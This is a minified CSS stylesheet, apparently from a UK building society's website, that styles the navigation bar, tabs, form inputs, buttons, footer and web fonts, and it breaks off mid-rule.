.m-Navbar-expandedMenuNav,.m-Navbar-subMenu.is-active>.m-Navbar-expandedMenuInner--alt .m-Navbar-expandedMenuNav{display:block}}@media not (min-width:1100px){.m-Navbar-expandedMenuNav{margin-bottom:24px}}@media(min-width:768px){.m-Navbar-expandedMenuNav{padding:36px 8px}.m-Navbar-subMenu.is-active .m-Navbar-expandedMenuNav{display:block}}@media(min-width:1100px){.m-Navbar-expandedMenuNav{padding-left:12px;padding-right:12px}}@media(min-width:768px){.m-Navbar-expandedMenuNav--sideDivider{position:relative;padding-right:16px}.m-Navbar-expandedMenuNav--sideDivider:before{content:"";display:block;position:absolute;top:0;right:16px;bottom:0;width:1px;background-color:var(--grey-trans-light)}}@media not (min-width:768px){.Page--cbs .m-Navbar-menuItem--primary{display:none}}.Page--cbsb .m-Navbar-brand{background-image:url(/assets/img/logos/cbs-business.svg?v=1768487003141);background-size:132px 39px;width:132px;height:39px}@media(min-width:768px){.Page--cbsb .m-Navbar-brand{background-size:200px 58px;width:200px;height:58px}}@media(min-width:1100px){.Page--cbsb .m-Navbar-brand{width:260px;height:76px;background-size:260px 76px}}.Page--cbsb .m-Navbar-brand:hover,.Page--cbsb .m-Navbar-brand:focus{box-shadow:none}@media not (min-width:768px){.Page--cbsb .m-Navbar-menuNav--tertiary{top:-88px}.m-Navbar-overlay.is-active .Page--cbsb .m-Navbar-menuNav--tertiary{top:0}}@media(min-width:768px){.Page--cbsb .m-Navbar-menuNav--tertiary{top:-120px}}@media(min-width:768px){.Page--cbsb .m-Navbar.has-search .m-Navbar-menuNav--tertiary{top:-170px}}@media(min-width:1100px){.Page--cbsb .m-Navbar--secondary-wrapper{margin-top:20px}}@media(min-width:768px){.Page--cbsb .m-Navbar-iblButton{top:-123px}}@media(min-width:768px)and (not (min-width:1100px)){.Page--cbsb .m-Navbar.has-search .m-Navbar-iblButton{top:-173px}}@media not (min-width:768px){.Page--cbsb .m-Navbar-iblButton{top:-49px}}.Page--cbsBorderway .m-Navbar-brand{background-size:132px 37px;width:132px;height:37px}@media(min-width:768px){.Page--cbsBorderway .m-Navbar-brand{background-size:200px 55px;width:200px;height:55px}}@media(min-width:1100px){.Page--cbsBorderway .m-Navbar-brand{width:260px;height:71px;background-size:260px 71px}}.Page--cbsBorderway .m-Navbar-brand:hover,.Page--cbsBorderway .m-Navbar-brand:focus{box-shadow:none}@media not (min-width:768px){.Page--cbsBorderway .m-Navbar-menuNav--tertiary{top:-86px}.m-Navbar-overlay.is-active .Page--cbsBorderway .m-Navbar-menuNav--tertiary{top:0}}@media(min-width:768px){.Page--cbsBorderway .m-Navbar-menuNav--tertiary{top:-118px}}@media not (min-width:768px){.Page--cbsBorderway .m-Navbar-iblButton{top:-49px}}#ccc h1,#ccc h2,#ccc h3,#ccc h4{text-transform:none}.ccc-notify-buttons button{line-height:1!important}.ccc-notify-button{font-weight:700}.m-Navbar{background-color:#fff;color:var(--green-dark-text);padding:0}@media not (min-width:768px){.m-Navbar .m-Navbar-wrapper,.m-Navbar .m-Navbar--secondary-wrapper{margin-bottom:0}}#navbarPrimaryWrapper{background-color:var(--green-dark);display:flex;align-items:center;justify-content:space-between;max-width:100%;padding:0 24px}#navbarPrimaryWrapper:after{content:none}@media(min-width:1100px){#navbarPrimaryWrapper{padding:0 50px}}@media(min-width:768px)and (not (min-width:1100px)){#navbarPrimaryWrapper{align-items:flex-end}}@media not (min-width:768px){#navbarPrimaryWrapper{justify-content:center}}#navbarPrimaryWrapper .m-Navbar-brand{--brand-height: 104px;width:254px;background-image:url(/assets/img/logos/cbs.svg?v=1768487003141);height:var(--brand-height);background-size:contain}.Page--cbsBorderway #navbarPrimaryWrapper .m-Navbar-brand{--brand-height: 125px;background-image:url(/assets/img/logos/borderway.webp?v=1768487003141)!important;width:263px}@media(min-width:950px){#navbarPrimaryWrapper .m-Navbar-brand{margin-top:.4em;margin-bottom:.4em}}@media not (min-width:768px){#navbarPrimaryWrapper .m-Navbar-brand{--brand-height: 76px !important;width:170px}}#navbarPrimaryWrapper .m-Navbar-menuNav--primary{display:flex;justify-content:center}@media not (min-width:768px){#navbarPrimaryWrapper .m-Navbar-menuNav--primary{width:100%}}@media not (min-width:768px){#navbarPrimaryWrapper .m-Navbar-overlay.is-active .m-Navbar-menuNav--primary{flex-direction:column;align-items:flex-start}}#navbarPrimaryWrapper .m-Navbar-menuNav--tertiary{display:none!important}@media not (min-width:768px){#navbarPrimaryWrapper .m-Navbar-taskbar{display:flex;box-shadow:none;background-color:#efedebf2}}@media not (min-width:768px){#navbarPrimaryWrapper .m-Navbar-taskbarItem{width:auto;flex:1 1 auto;display:block;margin:0}}#navbarPrimaryWrapper .m-Navbar-taskbarLink{height:100%;display:flex;justify-content:center;font-weight:500;align-items:center;color:#fff;vertical-align:middle;background-color:transparent;flex-direction:row}@media not (min-width:1100px){#navbarPrimaryWrapper .m-Navbar-taskbarLink{font-size:18px}}@media not (min-width:768px){#navbarPrimaryWrapper .m-Navbar-taskbarLink{color:#004c45;background-color:#efedebf2;flex-direction:column}}#navbarSecondaryWrapper{margin-top:0}#navbarSecondaryWrapper .m-Navbar--secondary{background-color:#f6f5ee}@media not (min-width:768px){#navbarSecondaryWrapper .m-Navbar--secondary{background-color:unset}}#navbarSecondaryWrapper .m-Navbar-wrapper{display:block;padding:0 0 0 2em}@media not (min-width:1100px){#navbarSecondaryWrapper .m-Navbar-wrapper{padding-left:.75em}}@media not (min-width:768px){#navbarSecondaryWrapper .m-Navbar-wrapper{background-color:unset;padding:0}}#navbarSecondaryWrapper .m-Navbar-expandedMenuNav--sideDivider:before{right:0;background-color:#efedeb;width:2px}#navbarSecondaryWrapper .m-Navbar-menuNav--subNav{text-align:right}#navbarSecondaryWrapper .m-Navbar-expandedMenuRow{flex:1 1;width:75%}@media not (min-width:768px){#navbarSecondaryWrapper .m-Navbar-expandedMenuRow{flex-direction:column}}@media(min-width:768px){#navbarSecondaryWrapper .m-Navbar-expandedMenu{background-color:#f6f5ee}}@media not (min-width:768px){#navbarSecondaryWrapper .m-Navbar-expandedMenu .m-Navbar-expandedSubMenu.is-active{padding-left:1em;padding-right:1em}}#navbarSecondaryWrapper .m-Navbar-expandedMenuInner{display:flex;gap:1em;width:100%}@media(min-width:768px){.Page--cbsBorderway #navbarSecondaryWrapper .m-Navbar-expandedMenuInner{padding-left:50px;padding-right:50px}}@media not (min-width:768px){.Page--cbsBorderway #navbarSecondaryWrapper .m-Navbar-expandedMenuInner{flex-direction:column}}@media(min-width:1400px){#navbarSecondaryWrapper .m-Navbar-expandedSubMenu{font-size:1.1em}}@media(min-width:768px){#navbarSecondaryWrapper .m-Navbar-expandedSubMenu .m-Navbar-expandedMenuNav{background-color:transparent}}#navbarSecondaryWrapper .m-Navbar-expandedMenuNav{padding-right:0}.Page--cbsBorderway #navbarSecondaryWrapper .m-Navbar-expandedMenuNav{background-color:transparent;margin-left:0}@media(min-width:768px){#navbarSecondaryWrapper .m-Navbar-expandedMenuNav{font-size:.9em}}@media(min-width:768px){#navbarSecondaryWrapper .m-Navbar-expandedMenuNav--sideDivider{background-color:#fff;margin-left:-8px}}#navbarSecondaryWrapper .m-Navbar-menuNav--primary{display:flex;gap:2em}@media not (min-width:768px){#navbarSecondaryWrapper .m-Navbar-menuNav--primary{flex-direction:column;gap:0;width:100%}}#navbarSecondaryWrapper .m-Navbar-menu:after{content:none}#navbarSecondaryWrapper .m-Navbar-menu.m-Navbar-menu--primary a.m-Navbar-menuLink--level:after,#navbarSecondaryWrapper .m-Navbar-menu.m-Navbar-subMenu a.m-Navbar-menuLink--subNav:after{content:"";background:var(--green-dark);-webkit-mask:url(/assets/img/icons/chevron.svg?v=1768487003141) center/contain no-repeat;mask:url(/assets/img/icons/chevron.svg?v=1768487003141) center/contain no-repeat;height:10px;width:10px}@media not (min-width:768px){#navbarSecondaryWrapper .m-Navbar-menu.m-Navbar-menu--primary a.m-Navbar-menuLink--level:after,#navbarSecondaryWrapper .m-Navbar-menu.m-Navbar-subMenu a.m-Navbar-menuLink--subNav:after{height:12px}}#navbarSecondaryWrapper .m-Navbar-menu.m-Navbar-menu--primary{display:flex;justify-content:space-between;align-items:center}@media not (min-width:768px){#navbarSecondaryWrapper .m-Navbar-menu.m-Navbar-menu--primary{flex-direction:column;align-items:flex-start}}@media(min-width:768px){#navbarSecondaryWrapper .m-Navbar-menu.m-Navbar-subMenu a.m-Navbar-menuLink--subNav:after{float:none}}@media(min-width:768px){#navbarSecondaryWrapper .m-Navbar-menu.m-Navbar-subMenu .is-active>a.m-Navbar-menuLink--subNav{color:#1c8267}}@media not (min-width:768px){#navbarSecondaryWrapper .m-Navbar-menu.is-active .m-Navbar-subMenu{top:58px}}@media not (min-width:768px){#navbarSecondaryWrapper .m-Navbar-menu.is-active .m-Navbar-iblButton{margin-top:10px;width:100%}}#navbarSecondaryWrapper .m-Navbar-menu.is-active .m-Navbar-menuItem,#navbarSecondaryWrapper .m-Navbar-menu.is-active .m-Navbar-menuItem--primary{width:100%}.site-CBSDeveloper #navbarSecondaryWrapper .m-Navbar-menu{padding:.5em}#navbarSecondaryWrapper .oneQuarter--tab{width:25%}@media not (min-width:768px){#navbarSecondaryWrapper .oneQuarter--tab{width:100%}}#navbarSecondaryWrapper .oneThird--tab{flex:1 1 30%}#navbarSecondaryWrapper .twoThirds--tab{flex:1 1 65%}#navbarSecondaryWrapper .threeQuarters--tab{width:70%}#navbarSecondaryWrapper .m-Nav-level{gap:1em;display:flex;padding:.5em 1.5em}@media not (min-width:1100px){#navbarSecondaryWrapper .m-Nav-level{padding:.5em 1em}}@media not (min-width:768px){#navbarSecondaryWrapper .m-Nav-level{flex-wrap:wrap;padding:.5em .75em}}@media not (min-width:768px){#navbarSecondaryWrapper .m-Navbar-overlay.is-active{background-color:#f6f5ee;top:76px}}@media not (min-width:768px){#navbarSecondaryWrapper .m-Navbar-overlay--primary{height:auto}#navbarSecondaryWrapper .m-Navbar-overlay--primary.is-active .m-Navbar-menuLink{color:#004c45;font-size:18px;display:flex;justify-content:space-between}#navbarSecondaryWrapper .m-Navbar-overlay--primary.is-active .m-Navbar-menu.is-active{background-color:unset}}#navbarSecondaryWrapper .m-Navbar-iblButton{margin:0;height:auto;border-radius:0;padding:15px 50px;font-weight:500;border:none;background-color:#1c8267;transition:background-color .2s ease-in-out;font-size:18px;align-self:stretch;color:#fff;text-align:center}#navbarSecondaryWrapper .m-Navbar-iblButton:hover,#navbarSecondaryWrapper .m-Navbar-iblButton:focus{background-color:#004c45}#navbarSecondaryWrapper .m-Navbar-iblButton .icon{display:none}@media(min-width:768px)and (not (min-width:1100px)){#navbarSecondaryWrapper .m-Navbar-iblButton{position:absolute;top:-112px;right:24px}.has-search #navbarSecondaryWrapper .m-Navbar-iblButton{top:-207px}}@media not (min-width:768px){#navbarSecondaryWrapper .m-Navbar-iblButton{position:relative;inset:unset}}#navbarSecondaryWrapper .m-Navbar-trail{background-color:#fff;padding:20px;margin:0;position:absolute;top:-6px;left:-8px;right:-8px}#navbarSecondaryWrapper .m-Navbar-trailLink{text-transform:uppercase;color:#004c45;font-size:16px;-webkit-text-decoration:none;text-decoration:none;padding-left:.5em;box-shadow:none;display:flex;align-items:center;font-weight:500}#navbarSecondaryWrapper .m-Navbar-trailLink:before{content:"";height:6px;width:6px;border-left:2px solid #004c45;border-bottom:2px solid #004c45;transform:rotate(45deg);margin:0 .5em 0 0;position:relative;top:-1px}#navbarSecondaryWrapper .m-Navbar-menuLink{height:100%;display:flex;align-items:center;font-size:1.1em}@media not (min-width:1400px){#navbarSecondaryWrapper .m-Navbar-menuLink{font-size:.9em}}@media not (min-width:840px){#navbarSecondaryWrapper .m-Navbar-menuLink{font-size:.8em}}@media not (min-width:768px){#navbarSecondaryWrapper .m-Navbar-menuLink{font-size:1.1em}}#navbarSecondaryWrapper .m-Navbar-menuLink.is-active,#navbarSecondaryWrapper .m-Navbar-menuLink:hover{background-color:unset}#navbarSecondaryWrapper .m-Navbar-menu--primary .m-Navbar-menuLink{font-weight:500;padding:0;height:100%}@media(min-width:1400px){#navbarSecondaryWrapper .m-Navbar-menu--primary .m-Navbar-menuLink{font-size:.95em}}@media not (min-width:768px){#navbarSecondaryWrapper .m-Navbar-menu--primary .m-Navbar-menuLink{font-weight:500;padding:13px 10px}}#navbarSecondaryWrapper .m-Navbar-menu--primary .m-Navbar-menuLink.m-Navbar-menuLink--level{padding-left:1em;position:relative}@media(min-width:768px){#navbarSecondaryWrapper .m-Navbar-menu--primary .m-Navbar-menuLink.m-Navbar-menuLink--level:after{left:0;position:absolute;top:50%;transform:translateY(-50%) rotate(90deg);transition:transform .25s ease-in-out}#navbarSecondaryWrapper .m-Navbar-menu--primary .m-Navbar-menuLink.m-Navbar-menuLink--level.is-active:after{transform:translateY(-50%) rotate(-90deg)}}@media not (min-width:768px){#navbarSecondaryWrapper .m-Navbar-menu--primary .m-Navbar-menuLink{padding:13px 15px}}#navbarSecondaryWrapper .m-Navbar-menuItem--primary--home .m-Navbar-menuLink{background:#fff;-webkit-mask:url(/assets/img/edges/blob.svg?v=1768487003141) center/42px no-repeat;mask:url(/assets/img/edges/blob.svg?v=1768487003141) center/42px no-repeat;border-radius:0;padding:.4em .5em}#navbarSecondaryWrapper .m-Navbar-menuItem--primary--home .m-Navbar-menuLink:after{content:"";font-size:28px;background-image:url(/assets/img/icons/home.svg?v=1768487003141);background-repeat:no-repeat;background-size:24px;background-position:center;height:42px;width:42px;padding:0}@media not (min-width:768px){#navbarSecondaryWrapper .m-Navbar-menuItem--primary--home{display:none}}@media not (min-width:1400px){#navbarSecondaryWrapper .m-Navbar-subMenu .m-Navbar-expandedMenuNav.oneHalf{width:50%}}@media not (min-width:768px){#navbarSecondaryWrapper .m-Navbar-subMenu .m-Navbar-expandedMenuNav.oneHalf{width:100%}}#navbarSecondaryWrapper .m-Navbar-subMenu .m-Navbar-menuLink{margin-right:0;font-weight:700;justify-content:end}#navbarSecondaryWrapper .m-Navbar-subMenu .m-Navbar-menuLink:focus,#navbarSecondaryWrapper .m-Navbar-subMenu .m-Navbar-menuLink:hover{font-weight:700;background-color:#efedeb}#navbarSecondaryWrapper .m-Navbar-subMenu .m-Navbar-menuLink:after{color:#007672}@media not (min-width:768px){#navbarSecondaryWrapper .m-Navbar-subMenu .m-Navbar-menuLink{font-weight:500}}#navbarSecondaryWrapper .m-Navbar-subMenu .m-Navbar-menuLink.m-Navbar-menuLink--subNav{padding:.5em 1.5em}#navbarSecondaryWrapper .Card-attr{font-size:1.1em;font-weight:700;font-family:Kind Type;color:#353535;letter-spacing:1.13px;text-transform:uppercase}@media(min-width:768px){#navbarSecondaryWrapper .Card-attr{font-family:var(--font-kind);color:#353535;font-size:1.25em;text-transform:uppercase}}#navbarSecondaryWrapper .Card-navItem{margin-bottom:7px}#navbarSecondaryWrapper .Card-navLink--m{font-weight:500;color:#004c45;display:block;line-height:1.4;padding-top:4px;padding-bottom:2px}@media(min-width:768px){#navbarSecondaryWrapper .Card-navLink--m{padding-top:3px;padding-bottom:1px}}@media not (min-width:768px){body:has(.m-Navbar-overlay.is-active){overflow:hidden}body:has(.m-Navbar-overlay.is-active) .m-Navbar>.m-Navbar-wrapper:before{content:"";position:fixed;top:0;left:0;right:0;background:var(--green-dark);width:200vw;z-index:1;height:76px}body:has(.m-Navbar-overlay.is-active) .m-Navbar-brand{margin:0 auto;position:fixed;top:0;left:0;right:0;z-index:1000}}.fire-block-contentTabbed table,.fire-block-contentTabbed .typeSmall{text-align:left}.Tabs .Tabs-nav{font-size:0}.Tabs .Tabs-nav .Tabs-navItem{font-size:16px}.Tabs .Tabs-nav .Tabs-navItem .Tabs-navLink{font-size:18px;font-weight:400;padding:.5em 1em;background:#f6f5ef;color:#353535;border-radius:6px 0 0 6px;transition:all .2s ease-in-out!important}.Tabs .Tabs-nav .Tabs-navItem .Tabs-navLink.is-current{background-image:none;background-color:#004c45;color:#fff}.Tabs .Tabs-nav .Tabs-navItem .Tabs-navLink:hover{color:#1c8267}@media not (min-width:768px){.Tabs .Tabs-nav .Tabs-navItem .Tabs-navLink{padding:16px}}.Tabs .Tabs-nav .Tabs-navItem:last-child .Tabs-navLink{border-radius:0 6px 6px 0}.Tabs .Tabs-nav .Tabs-navItem+.Tabs-navItem{margin-left:2px}.Tabs .Tabs-content{border-radius:6px;background:var(--cream);box-shadow:none}.Tabs .Tabs-content .Form{text-align:left;padding:.5em}.Tabs.Tabs--vertical .Tabs-nav .Tabs-navItem .Tabs-navLink{border-radius:6px 6px 0 0}@media not (min-width:768px){.Tabs.Tabs--vertical .Tabs-nav .Tabs-navItem .Tabs-navLink{border-radius:6px!important}}.Tabs.Tabs--vertical .Tabs-nav .Tabs-navItem:last-child .Tabs-navLink{border-radius:0 0 6px 6px}.Tabs.Tabs--vertical .Tabs-nav .Tabs-navItem+.Tabs-navItem{margin-left:0;margin-top:2px}.Tabs.Tabs--contrast .Tabs-content{background:none}.Tabs.Tabs--contrast .Tabs-nav .Tabs-navItem .Tabs-navLink{background-image:none;background-color:#2b2b2b;color:#fff}.Tabs.Tabs--contrast .Tabs-nav .Tabs-navItem .Tabs-navLink:hover{background-color:#404040}.Tabs.Tabs--contrast .Tabs-nav .Tabs-navItem .Tabs-navLink:active{background-color:#262626}.Tabs.Tabs--contrast .Tabs-nav .Tabs-navItem .Tabs-navLink.is-current{background-image:none;background-color:#fff;color:#353535}#ContactForm .Form,.business-calc table{text-align:left}.fire-block-usher section{background-image:url(/assets/img/textures/paper.webp?v=1768487003141);background-position:top center;background-repeat:repeat;background-size:auto;border:0}label,.Form-Label{font-weight:400;color:#353535;font-size:18px}input[type=date],input[type=time],input[type=email],input[type=number],input[type=password],input[type=search],input[type=tel],input[type=text],input[type=url],select,textarea{border-radius:6px;font-size:inherit;padding:.8em 1em;height:auto}select{padding-right:60px;-webkit-appearance:none;background-image:url(/assets/img/widgets/select-dropper.svg?v=1768487003141);background-repeat:no-repeat;background-size:30px;background-position:right 15px center}.Form-inputPill input[type=checkbox]+label,.Form-inputPill input[type=radio]+label{color:#353535;font-weight:700;font-size:18px;padding:20px 24px;height:auto;border:2px solid #e9e9e6;border-radius:6px;background-color:#fff}.Form-inputPill input[type=checkbox]:checked+label,.Form-inputPill input[type=radio]:checked+label{background-color:var(--green);border-color:var(--green);color:#fff}form legend.Form-label{font-size:18px;color:#353535;font-weight:400}.Form-inputPillGroup .Form-inputPill input[type=radio]+label,.Form-inputPillGroup .Form-inputPill input[type=checkbox]+label{padding:20px 5px;font-weight:500;border-radius:0;font-size:16px}.Form-inputPillGroup .Form-inputPill+.Form-inputPill input[type=radio]+label,.Form-inputPillGroup .Form-inputPill+.Form-inputPill input[type=checkbox]+label{border-left:0}.Form-inputPillGroup .Form-inputPill:first-child input[type=radio]+label,.Form-inputPillGroup .Form-inputPill:first-child input[type=checkbox]+label{border-radius:6px 0 0 6px}.Form-inputPillGroup .Form-inputPill:last-child input[type=radio]+label,.Form-inputPillGroup .Form-inputPill:last-child input[type=checkbox]+label{border-radius:0 6px 6px 0}.Form-inputPillGroup .Form-inputPill+.Form-inputPill{margin-left:0}input[type=range]::-webkit-slider-thumb{background-color:#1c8267}.Form-attrAction{color:#004c45;width:30px;height:30px;background:#fff;-webkit-mask:url(/assets/img/edges/blob.svg?v=1768487003141) center/contain no-repeat;mask:url(/assets/img/edges/blob.svg?v=1768487003141) center/contain no-repeat;text-align:center;line-height:30px;padding:0;margin:0 5px}.Form-attrAction .icon:before{font-weight:900;font-size:14px}.fire-block-notice{background-color:#fff}.fire-block-feefo{text-align:center}.fire-block-contentMarkItUp h2+p,.fire-block-contentStandard h2+p{margin-top:40px}.Tile:before{color:#004c45}@media not (min-width:768px){.Calculator-overviewTable tr:nth-of-type(4) td:nth-of-type(2):before,.Calculator-overviewTable tr:nth-of-type(4) td:nth-of-type(3):before,.Calculator-overviewTable td:first-of-type{background-color:#f6f5ee;border:none}.Calculator-overviewTable tr:nth-of-type(4){padding-top:0}.Calculator-overviewTable td,.Calculator-overviewTable th{min-height:45px}.Calculator-overviewTable tr:nth-of-type(4) td:nth-of-type(1):before,.Calculator-overviewTable tr:first-of-type th{border:0}}@media not (min-width:768px){.fire-block-mortgageSelector .typeDisplay-4{font-size:16px}}.decimal{font-size:.6em;opacity:.75}:root{--font-fslucas: "FSLucas", "Helvetica Neue", Helvetica, Arial, "Lucida Grande", sans-serif;--font-kind: "Kind Type", FSLucas, "Helvetica Neue", Helvetica, Arial, "Lucida Grande", sans-serif;--font-ello: "ElloEllo-Normal", FSLucas, "Helvetica Neue", Helvetica, Arial, "Lucida Grande", sans-serif;--font-feather: "feather"}@font-face{font-family:Kind Type;src:url(/assets/fonts/KindType-Lite.woff2?v=1768487003141) format("woff2");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:ElloEllo-Normal;src:url(/assets/fonts/ElloElloNormal.ttf?v=1768487003141) format("truetype");font-weight:400;font-style:normal}@font-face{font-family:feather;src:url(/assets/fonts/feather.eot?rng33z?v=1768487003141);src:url(/assets/fonts/feather.eot?rng33z#iefix?v=1768487003141) format("embedded-opentype"),url(/assets/fonts/feather.ttf?rng33z?v=1768487003141) format("truetype"),url(/assets/fonts/feather.woff?rng33z?v=1768487003141) format("woff"),url(/assets/fonts/feather.svg?rng33z#feather?v=1768487003141) format("svg");font-weight:400;font-style:normal}@font-face{font-family:FSLucas;src:url(/assets/fonts/FSLucasWeb-Regular/FSLucasWeb-Regular.eot?v=1768487003141);src:url(/assets/fonts/FSLucasWeb-Regular/FSLucasWeb-Regular.eot?#ie\ x?v=1768487003141) format("embedded-opentype"),url(/assets/fonts/FSLucasWeb-Regular/FSLucasWeb-Regular.woff?v=1768487003141) format("woff");font-weight:400;font-style:normal}@font-face{font-family:FSLucas;src:url(/assets/fonts/FSLucasWeb-Medium/FSLucasWeb-Medium.eot?v=1768487003141);src:url(/assets/fonts/FSLucasWeb-Medium/FSLucasWeb-Medium.eot?#ie\ x?v=1768487003141) format("embedded-opentype"),url(/assets/fonts/FSLucasWeb-Medium/FSLucasWeb-Medium.woff?v=1768487003141) format("woff");font-weight:500;font-style:normal}@font-face{font-family:FSLucas;src:url(/assets/fonts/FSLucasWeb-SemiBold/FSLucasWeb-SemiBold.eot?v=1768487003141);src:url(/assets/fonts/FSLucasWeb-SemiBold/FSLucasWeb-SemiBold.eot?#ie\ x?v=1768487003141) format("embedded-opentype"),url(/assets/fonts/FSLucasWeb-SemiBold/FSLucasWeb-SemiBold.woff?v=1768487003141) format("woff");font-weight:600;font-style:normal}@font-face{font-family:FSLucas;src:url(/assets/fonts/FSLucasWeb-Bold/FSLucasWeb-Bold.eot?v=1768487003141);src:url(/assets/fonts/FSLucasWeb-Bold/FSLucasWeb-Bold.eot?#ie\ x?v=1768487003141) format("embedded-opentype"),url(/assets/fonts/FSLucasWeb-Bold/FSLucasWeb-Bold.woff?v=1768487003141) format("woff");font-weight:700;font-style:normal}:root{font-size:var(--page-font-size)}*{box-sizing:border-box}html,body{min-height:100%;padding:0;margin:0}body{font-family:var(--font-fslucas);font-weight:400;color:var(--text-color);line-height:1.5;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;overflow-y:scroll;-webkit-overflow-scrolling:touch;background:url(/assets/img/textures/paper.webp?v=1768487003141) top center/auto repeat;border-radius:0 0 3px 3px}body.has-fixed{overflow:hidden}body{--bu-color: var(--green-dark);--bu-contrast-color: var(--green-dark);--bu-block-color: var(--green-dark);--bu-btn-color: var(--green);--bu-text-color: var(--green-text);--bu-text-alt-color: var(--green)}body.section-commercial main{--bu-color: var(--blue-darker);--bu-contrast-color: var(--blue-dark);--bu-block-color: var(--blue-dark);--bu-btn-color: var(--blue);--bu-text-color: var(--blue-dark-soft);--bu-text-alt-color: var(--blue-dark)}body.section-intermediaries main{--bu-color: var(--grey-dark);--bu-contrast-color: var(--grey-mid);--bu-block-color: var(--grey-dark);--bu-btn-color: var(--grey-mid);--bu-text-color: var(--grey-dark);--bu-text-alt-color: var(--grey-mid)}@media(min-width:1600px){body{padding-bottom:2rem}}#VueApp{max-width:1600px;margin:0 auto;box-shadow:0 0 20px 6px #00000040;background:#fff;border-radius:0 0 3px 3px}@keyframes movingOutLeft{to{opacity:0;transform:translate3d(-100%,0,0)}}@keyframes movingInRight{0%{opacity:0;transform:translate3d(100%,0,0)}75%{opacity:.5}to{opacity:1;transform:translateZ(0)}}@keyframes movingInLeft{0%{opacity:0;transform:translate3d(-100%,0,0)}75%{opacity:.5}to{opacity:1;transform:translateZ(0)}}@keyframes movingOutRight{to{opacity:0;transform:translate3d(100%,0,0)}}@keyframes pulse{0%{opacity:0;transform:scale(0)}50%{opacity:.7;transform:scale(.7)}to{opacity:1;transform:scale(1)}}@keyframes dipIn{0%{transform:translate3d(0,-100%,0)}to{transform:translateZ(0)}}.fade-enter-active,.fade-leave-active{transition:opacity .2s ease}.quick-fade-enter-active,.quick-fade-leave-active{transition:opacity .1s ease}.fade-enter-from,.fade-leave-to,.quick-fade-enter-from,.quick-fade-leave-to{opacity:0}.sfade-enter-active,.sfade-leave-active{transition:opacity .2s ease,transform .2s ease;transform:scale(1)}.sfade-enter-from,.sfade-leave-to{opacity:0;transform:scale(0)}.hfade-enter-active,.hfade-leave-active{transition:opacity .2s ease,margin .2s ease,max-height .2s ease;height:auto}.hfade-enter-from,.hfade-leave-to{opacity:0;max-height:0;margin-top:0;margin-bottom:0;overflow:hidden}.typeLink{color:var(--green-dark)}table[width="100%"]{display:block;overflow-x:auto}.contact-selection{display:flex;flex-wrap:wrap;border-radius:.5em;overflow:hidden;gap:1px;background:var(--grey-lighter);margin-top:.5em;border:1px solid rgba(221,221,221,.7)}.contact-selection>div{margin:0;flex:1 1 auto}.contact-selection>div input[type=radio]+label{border-radius:0;border:none;padding:.75em 1em;width:100%;font-size:.9em;text-align:center}.contact-selection>div input[type=radio]+label:hover{background:var(--green);color:#fff}a.lined:hover,.btn.lined:hover,footer.page .menu :not(.social)>nav a:hover{box-shadow:inset 0 -2px 0 currentColor}footer.page{padding-bottom:4em!important}footer.page .brand{margin-bottom:1em}footer.page .brand.borderway{margin-bottom:2em}@media not (min-width:400px){footer.page .brand{margin-left:auto;margin-right:auto}}footer.page .menu{display:grid;grid-template-columns:repeat(4,1fr);gap:2em;margin-bottom:3em}footer.page .menu .group{max-width:12em}footer.page .menu .group .h4{transform:none}footer.page .menu nav{display:grid;gap:.35em}footer.page .menu :not(.social)>nav a{width:-moz-fit-content;width:fit-content}footer.page .menu .social nav{display:grid;grid-template-columns:repeat(4,1fr);gap:.35em;width:-moz-fit-content;width:fit-content}@media(min-width:400px)and (not (min-width:540px)),(min-width:768px)and (not (min-width:1100px)){footer.page .menu .social nav{grid-template-columns:repeat(2,1fr)}}@media not (min-width:768px){footer.page .menu{grid-template-columns:repeat(2,1fr)}}footer.page nav.legal{font-size:.75em;margin:1em 0 3em}footer.page nav.legal a{font-weight:600}@media not (min-width:400px){footer.page{text-align:center}footer.page .menu{grid-template-columns:1fr;justify-content:center;text-align:center}footer.page .menu .group{max-width:100%}footer.page .menu nav{display:flex;flex-direction:column;align-items:center}footer.page .menu nav a{text-align:center}footer.page .menu .social nav{margin-left:auto;margin-right:auto}footer.page>*{justify-content:center}}blockquote{font-size:1.15em;font-style:italic;position:relative}blockquote footer{font-size:.8em;font-weight:500;font-style:normal}button{font-weight:inherit;box-shadow:none;display:inline-block;padding-left:1.3em;padding-right:1.3em;font-weight:700;color:var(--green)}button:hover,button:focus{color:var(--green-dark)}button:disabled,button[disabled]{opacity:.72;cursor:not-allowed}.btn{--link-color: white;--link-hover-color: white;--link-active-color: white;--link-background: var(--green);--link-hover-background: var(--green-highlight);--link-active-background: var(--green-shadow);--link-border-color: transparent;display:flex;justify-content:center;text-align:center;align-items:center;border-radius:var(--border-radius);padding:.9em 1.3em;font-size:1em;box-shadow:.1em .1em .1em .05em #0000000d;text-wrap:balance;border:2px solid var(--link-border-color, transparent);background-clip:border-box;min-width:10em;box-sizing:border-box;font-weight:700;height:auto;font-family:inherit}@media(min-width:540px){.btn{max-width:20em}}.btn:active{box-shadow:0 0 .1em .1em #0000001a;transform:translate(.01em,.1em)}.btn:focus{color:var(--link-color)}.btn.center{margin-left:auto;margin-right:auto;width:-moz-max-content;width:max-content}.btn.inline{display:inline-flex;width:-moz-max-content;width:max-content;margin:0 .6em!important}.btn.inline:first-child{margin-left:0}.btn.small{font-size:.9em}.btn.fit{width:-moz-max-content;width:max-content}.btn.full{width:100%;max-width:none}.btn.full.center{max-width:20em;width:100%}.btn.pointer{--pointer-size: 3.2em;justify-content:flex-start;text-align:left;padding-right:calc(var(--pointer-size) + .8em);position:relative}.btn.pointer:not(.icon):before{content:"";position:absolute;right:-2px;width:var(--pointer-size);height:calc(100% + 4px);top:-2px;background:#0003;-webkit-mask:url(/assets/img/edges/blob.svg?v=1768487003141) left center/150% 120% no-repeat;mask:url(/assets/img/edges/blob.svg?v=1768487003141) left center/150% 120% no-repeat;border-radius:var(--border-radius);transition:background .2s ease-in-out}.btn.pointer:after{content:"";position:absolute;right:calc(var(--pointer-size) / 3.6);top:calc(50% - var(--pointer-size) / 4 / 2);background:#fff;-webkit-mask:url(/assets/img/icons/chevron.svg?v=1768487003141) center/contain no-repeat;mask:url(/assets/img/icons/chevron.svg?v=1768487003141) center/contain no-repeat;width:calc(var(--pointer-size) / 4);height:calc(var(--pointer-size) / 4)}.btn.icon{--pointer-size: 3.2em;justify-content:flex-start;text-align:left;padding-left:calc(var(--pointer-size) + 1em);position:relative}.btn.icon:before{content:"";position:absolute;left:-2px;width:calc(var(--pointer-size) - .8em);height:calc(100% + 